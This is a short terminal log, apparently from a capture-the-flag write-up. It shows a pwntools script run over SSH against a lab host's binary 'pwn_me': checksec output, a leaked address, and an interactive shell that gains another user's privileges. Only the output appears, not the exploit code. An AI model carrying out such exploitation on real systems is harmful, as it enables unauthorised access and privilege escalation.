 └─$ python3 live-exploit.py SSH
[*] '/home/kali/data-bh/pwn_me'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/home/kali/data-bh/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Connecting to 10.10.232.171 on port 22: Done
[*] guardian@10.10.232.171:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Opening new channel: '/bin/bash': Done
/home/kali/data-bh/live-exploit.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://do
cs.pwntools.com/#bytes
  p.sendline(target)
[*] 0xf7e01950
[*] Switching to interactive mode
$ $ id
uid=1002(binexgod) gid=1001(guardian) groups=1001(guardian)
$ $